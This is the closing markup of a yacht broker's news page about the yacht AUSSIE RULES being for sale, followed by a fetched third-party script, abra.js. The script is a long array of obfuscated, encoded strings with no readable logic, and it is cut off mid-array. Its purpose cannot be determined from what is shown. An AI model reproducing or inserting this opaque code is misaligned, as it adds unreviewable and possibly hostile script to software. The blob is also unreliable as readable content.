            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="273fa989-25a8-4337-88d5-eeb91407b051"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="273fa989-25a8-4337-88d5-eeb91407b051"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="273fa989-25a8-4337-88d5-eeb91407b051">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="273fa989-25a8-4337-88d5-eeb91407b051">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="273fa989-25a8-4337-88d5-eeb91407b051" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="273fa989-25a8-4337-88d5-eeb91407b051" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=3634" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"AUSSIE RULES is for sale.","url":"https://www.burgessyachts.com:443/en/editorial/news/aussie-rules-is-for-sale"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72713
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCom','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa','WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4ZdO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/dHvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7dO8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W